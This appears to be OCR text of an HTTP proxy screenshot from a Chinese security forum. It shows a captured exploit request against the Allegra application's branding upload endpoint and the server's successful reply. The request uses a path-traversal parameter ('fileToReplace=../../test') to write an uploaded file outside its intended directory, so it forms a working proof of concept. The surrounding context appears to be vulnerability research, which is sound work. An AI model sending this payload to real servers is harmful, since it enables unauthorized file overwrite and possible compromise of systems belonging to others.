 Pretty
Raw
Hex
\n
POST /allegra/branding!uploadFile.action?uploadedFileName=1.txt&fileToReplace=../../test HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3G4hchXrFuDRJhiD
Content-Length: 155
------WebKitFormBoundary3G4hchXrFuDRJhiD
Content-Disposition: form-data; name="file";filename="1.txt"
qwe
------WebKitFormBoundary3G4hchXrFuDRJhiD--
Pretty
Raw
Hex
Render
1 HTTP/1.1 200
2 Cache-Control: no-cache
3 Content-Type: application/json;charset=UTF-8
4 Date: Tue, 20 Feb 2024 09:35:32 GMT
5 Connection: close
6 Content-Length: 56
7
8 {
"success":true,
"base64":"data:image/txt;base64,cXdl"
}
9
先知社区